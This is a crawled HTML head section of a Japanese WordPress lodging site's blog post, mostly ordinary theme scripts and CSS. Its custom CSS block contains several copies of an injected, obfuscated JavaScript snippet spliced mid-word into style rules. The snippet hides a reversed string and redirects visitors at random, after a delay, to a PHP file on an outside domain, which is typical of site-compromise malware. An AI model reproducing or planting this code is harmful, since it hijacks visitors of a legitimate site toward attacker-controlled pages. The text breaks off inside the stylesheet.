

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.beriosk.com/archives/1838
body_size: 53841
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.beriosk.com/xmlrpc.php" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<script src="https://yubinbango.github.io/yubinbango/yubinbango.js" charset="UTF-8"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css"/>
    <!--JS -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js"></script>
	
	

<!-- BootstrapのCSS読み込み -->
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
<!-- jQuery読み込み -->
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<!-- BootstrapのJS読み込み -->
<script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>
	
	
	
	
	
<title>アザミの花に蝶が。 &#8211; ダーチャベリオスカ</title>

	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ダーチャベリオスカ &raquo; フィード" href="http://www.beriosk.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ダーチャベリオスカ &raquo; コメントフィード" href="http://www.beriosk.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.beriosk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.beriosk.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='font-awesome-css'  href='http://www.beriosk.com/wp-content/plugins/arconix-shortcodes/includes/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='arconix-shortcodes-css'  href='http://www.beriosk.com/wp-content/plugins/arconix-shortcodes/includes/css/arconix-shortcodes.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.beriosk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='whats-new-style-css'  href='http://www.beriosk.com/wp-content/plugins/whats-new-genarator/whats-new.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='http://www.beriosk.com/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-web-font-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic|Oswald:300,300italic,regular,italic,600,600italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='pinboard-css'  href='http://www.beriosk.com/wp-content/themes/pinboard/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://www.beriosk.com/wp-content/themes/pinboard/styles/colorbox.css' type='text/css' media='all' />
	<!--[if lt IE 9]>
	<script src="http://www.beriosk.com/wp-content/themes/pinboard/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/ios-orientationchange-fix.js' id='ios-orientationchange-fix-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/jquery.flexslider-min.js' id='flexslider-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/jquery.fitvids.js' id='fitvids-js'></script>
<script type='text/javascript' src='http://www.beriosk.com/wp-content/themes/pinboard/scripts/jquery.colorbox-min.js' id='colorbox-js'></script>
<link rel="https://api.w.org/" href="http://www.beriosk.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.beriosk.com/wp-json/wp/v2/posts/1838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.beriosk.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.beriosk.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="http://www.beriosk.com/archives/1838" />
<link rel='shortlink' href='http://www.beriosk.com/?p=1838' />
<link rel="alternate" type="application/json+oembed" href="http://www.beriosk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.beriosk.com%2Farchives%2F1838" />
<link rel="alternate" type="text/xml+oembed" href="http://www.beriosk.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.beriosk.com%2Farchives%2F1838&#038;format=xml" />

<style>
.scroll-back-to-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #000000;
	color: #eeeeee;
	width: 50px;
	height: 48px;
	line-height: 48px;
	right: 30px;
	bottom: 30px;
	padding-top: 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-back-to-top-wrapper:hover {
	background-color: #888888;
  color: #eeeeee;
}
.scroll-back-to-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 1.0;
}
.scroll-back-to-top-wrapper i.fa {
	line-height: inherit;
}
.scroll-back-to-top-wrapper .fa-lg {
	vertical-align: 0;
}
</style><script>
/* <![CDATA[ */
	jQuery(window).load(function() {
			});
	jQuery(document).ready(function($) {
		$('#access .menu > li > a').each(function() {
			var title = $(this).attr('title');
			if(typeof title !== 'undefined' && title !== false) {
				$(this).append('<br /> <span>'+title+'</span>');
				$(this).removeAttr('title');
			}
		});
		function pinboard_move_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-container', container).before(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-container', container).before(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-container', container).before(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-container', container).after(meta);
			}
		}
		function pinboard_restore_elements(container) {
			if( container.hasClass('onecol') ) {
				var thumb = $('.entry-thumbnail', container);
				if('undefined' !== typeof thumb)
					$('.entry-header', container).after(thumb);
				var video = $('.entry-attachment', container);
				if('undefined' !== typeof video)
					$('.entry-header', container).after(video);
				var gallery = $('.post-gallery', container);
				if('undefined' !== typeof gallery)
					$('.entry-header', container).after(gallery);
				var meta = $('.entry-meta', container);
				if('undefined' !== typeof meta)
					$('.entry-header', container).append(meta);
				else
					$('.entry-header', container).html(meta.html());
			}
		}
		if( ($(window).width() > 960) || ($(document).width() > 960) ) {
			// Viewport is greater than tablet: portrait
		} else {
			$('#content .hentry').each(function() {
				pinboard_move_elements($(this));
			});
		}
		$(window).resize(function() {
			if( ($(window).width() > 960) || ($(document).width() > 960) ) {
									$('.page-template-template-full-width-php #content .hentry, .page-template-template-blog-full-width-php #content .hentry, .page-template-template-blog-four-col-php #content .hentry').each(function() {
						pinboard_restore_elements($(this));
					});
							} else {
				$('#content .hentry').each(function() {
					pinboard_move_elements($(this));
				});
			}
			if( ($(window).width() > 760) || ($(document).width() > 760) ) {
				var maxh = 0;
				$('#access .menu > li > a').each(function() {
					if(parseInt($(this).css('height'))>maxh) {
						maxh = parseInt($(this).css('height'));
					}
				});
				$('#access .menu > li > a').css('height', maxh);
			} else {
				$('#access .menu > li > a').css('height', 'auto');
			}
		});
		if( ($(window).width() > 760) || ($(document).width() > 760) ) {
			var maxh = 0;
			$('#access .menu > li > a').each(function() {
				var title = $(this).attr('title');
				if(typeof title !== 'undefined' && title !== false) {
					$(this).append('<br /> <span>'+title+'</span>');
					$(this).removeAttr('title');
				}
				if(parseInt($(this).css('height'))>maxh) {
					maxh = parseInt($(this).css('height'));
				}
			});
			$('#access .menu > li > a').css('height', maxh);
							$('#access li').mouseenter(function() {
					$(this).children('ul').css('display', 'none').stop(true, true).fadeIn(250).css('display', 'block').children('ul').css('display', 'none');
				});
				$('#access li').mouseleave(function() {
					$(this).children('ul').stop(true, true).fadeOut(250).css('display', 'block');
				});
					} else {
			$('#access li').each(function() {
				if($(this).children('ul').length)
					$(this).append('<span class="drop-down-toggle"><span class="drop-down-arrow"></span></span>');
			});
			$('.drop-down-toggle').click(function() {
				$(this).parent().children('ul').slideToggle(250);
			});
		}
				$('.entry-attachment audio, .entry-attachment video').mediaelementplayer({
			videoWidth: '100%',
			videoHeight: '100%',
			audioWidth: '100%',
			alwaysShowControls: true,
			features: ['playpause','progress','tracks','volume'],
			videoVolume: 'horizontal'
		});
		$(".entry-attachment, .entry-content").fitVids({ customSelector: "iframe[src*='wordpress.tv'], iframe[src*='www.dailymotion.com'], iframe[src*='blip.tv'], iframe[src*='www.viddler.com']"});
	});
	jQuery(window).load(function() {
					jQuery('.entry-content a[href$=".jpg"],.entry-content a[href$=".jpeg"],.entry-content a[href$=".png"],.entry-content a[href$=".gif"],a.colorbox').colorbox({
				maxWidth: '100%',
				maxHeight: '100%',
			});
			});
/* ]]> */
</script>
<style type="text/css">
			#header input#s {
			width:168px;
			box-shadow:inset 1px 1px 5px 1px rgba(0, 0, 0, .1);
			text-indent: 0;
		}
																						h1,
		.single .entry-title,
		.page .entry-title,
		.error404 .entry-title {
			font-size:12.00px;
			line-height:1.62em;
		}
				h2,
		.entry-title {
			font-size:22.00px;
			line-height:1.62em;
		}
				h3,
		.twocol .entry-title,
		.threecol .entry-title {
			font-size:20.00px;
			line-height:1.62em;
		}
																						.entry-header h1 {
padding-left:-9999px;
height:0px;
}
h3 {
	border-bottom: 2px solid #00580F;
}
h4 {
	border-left: 12px solid #004505;
	padding-left: 10px;
}
.top_osusume h3 {
color:#0C4600;
margin-top:30px;
}
.osusume_leaf {
font-size:35px;
color:#89C86F;
}

.top_osusume h4 {
font-weight:600;
}

.wake_span {
font-size:36px;
margin-right:10px;
color:#89C86F;
}
.wake h4{
	background-color: #F0FCDB;
border-left:none;
border-bottom:1px solid #89C86F;
border-right:1px solid #89C86F;

}

.small {
font-size:77%;
}
.charge_table td {
font-size:120%;
}
.charge_table td,.charge_table th {
background-color:#fff;
}
.cancel_table {
width:67% !important;
margin-left:auto;
margin-right:auto;
}
.haku {
background-color:#8fc31f;
border-radius:6px;
color:#fff;
margin-right:5px;
padding:0px 3px 0px 3px;
}
.shoku {
background-color:#f39800;
border-radius:6px;
color:#fff;
margin-right:5px;
padding:0px 3px 0px 3px;
}
.charge_img {
width:67%;
display: block;
 margin-left: auto;
 margin-right: auto;
margin-top:60px;
}
.faci_list li {
display: inline;
	border: solid 1px #4C8033;
	border-radius: 4px;
	margin-right: 8px;
	padding: 0px 5px;
}
#charge h2 {
font-size:160%;
	text-align: center;
	border-radius: 4px;
padding:5px 0px;
background-color: #4C8033;
	color: #fff;
margin-top:100px;
}
#charge h3 {
margin-top:40px;
}
#charge h4 {
border:solid 2px #4C8033;
	color: #4C8033;
	text-align: center;
border-radius:5px;
}
.price120 {
font-size:120%;
}

/*グランピング*/
.outdoor_cooking_table th,.outdoor_cooking_table td {
background-color:transparent;

}



/* footer */
.all_re {
font-size:18px;
font-weight:600;
text-align:center;
}
.t_center {
text-align:center;
}
.phone {
font-size:26px;
font-weight:600;
text-align:center;
}
.address {
text-align:center;
}


.link_setter {
	padding-top: 100px; 
	margin-top: -100px;
}

.clear_both {
	clear: both;
margin-bottom:50px;
}
.top_plan  h2{
border:solid 3px #4C8033;
	color: #4C8033;
border-radius:5px;
text-align:center;
font-size:180%;
}

.faci_cap {
font-weight:600;
margin-bottom:0px;
}

.shop_thumbnail {	
	width: 200px;
	float: left;
}

.top_plan h3 {
margin-top:55px;
margin-bottom:25px;
}
.top_plan h4 {
border:none;
font-size:95%;
font-weight:600;
}
.plan_price {
background-color:#8fc31f;
border-radius:5px;
color:#fff;
margin-right:5px;
margin-left:8px;
padding:0px 12px 0px 12px;
}

.br:before {
	content: "\A" ;
	white-space: pre ;
}
.top_button {
text-align:right;
background-color:#6D7BAF;
border-radius:5px;
color:#fff;
margin-right:5px;
margin-left:8px;
padding:0px 12px 0px 12px;
display:inline;
}
.top_button a {
color:#fff;
}
.plan_spec {
border:solid 1px #333;
border-collapse: collapse;
margin-top:20px;
}
.plan_spec td {
text-align:left;
background-color:#fff;
border:solid 1px #333;
padding:3px 10px 3px 10px;
vertical-align:middle;

}
.plan_spec th {
width:20%;
background-color:#89C86F;
color:#fff;
border:solid 1px #333;
vertical-align:middle;

}
.yoyaku_tel {
font-size:160%;
	text-align: center;
	border-radius: 4px;
padding:5px 0px;
background-color: #89C86F;
	color: #fff;
margin-top:20px;
margin-bottom:50px;
}</style>
<style type="text/css">
	#site-title .home,
	#site-description {
		position:absolute !important;
		clip:rect(1px, 1px, 1px, 1px);
	}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.beriosk.com/wp-content/uploads/2015/05/shirakaba_back.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.tac {
	text-align:center;
}
.fw600 {
	font-weight:600;
}
.kochira {
	color:green;
	font-weight:600;
	font-size:110%;
}
/*
.reserve input {
	font-size:22px;
}
*/
.feature-list input,.your-name input,.address input{
	width:80%;
}

.your-message01 textarea {
	width:80%;
}

.postal-code input {
	width:40%;
}

.reserve .hissu {
	color:red;
}
/* ------------------------- */

.feature-list {
  display: flex;
  flex-wrap: wrap;
}

.feature-item {
  flex: 0 0 33.3333%;
  max-width: 33.3333%; /* IE11バグ対応 */
}

@media (max-width: 800px) {
  .feature-item {
    flex: 0 0 100%;
    max-width: 100%; /* IE11バグ対応 */
  }
}
/* ------------------------- */

.plan_spec　th {
	text-align:center !important;
}

.osusume td {
	text-align:left;
	background-color:#fff;
	border-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:dotted 2px #333;
}

.osusume th {
	background-color:#fff;
	text-align:center;
		border-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:dotted 2px #333;
}

.beriosk_info h3 {
	font-weight:600;
}

.beriosk_info h2 {
	margin-$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}top:60px;
}

.stay_price td,.stay_price th {
	text-align:center;
}

.shisetu_cap {
	border:2px solid #333;
	padding:6px;
	text-align:center;
	margin-bot$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tom:18px;
}
.shisetu_cap p {
	margin:5px;
}
.shisetu_cap .cap_title {
	font-weight:600;
	font-size:118%;
}

.text_kakomi {
	background-color:#fffacd;
	border-radius:30px;
	padding:4px 15px;
}

.mt60 {
